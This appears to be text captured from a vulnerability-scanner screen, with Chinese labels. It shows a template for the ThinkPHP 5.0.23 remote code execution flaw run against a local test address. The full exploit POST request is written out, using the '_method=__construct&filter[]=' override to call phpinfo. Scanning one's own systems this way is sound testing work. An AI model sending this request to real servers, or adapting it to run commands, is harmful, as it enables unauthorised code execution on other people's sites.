 Wavely
编辑
模版 请求 响应
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Knoppix; Linux x86_64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Connection: close
5 Content-Length: 72
6 Accept: */*
7 Accept-Language: en
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip
10
11 _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
目标 配置
http://127.0.0.1:8080
测试 保存
消息： 开始扫描
目标： http://127.0.0.1:8080
漏洞ID: thinkphp-5023-rce
漏洞: ThinkPHP 5.0.23 RCE
级别：critical
模版 请求 响应
消息： 结束扫描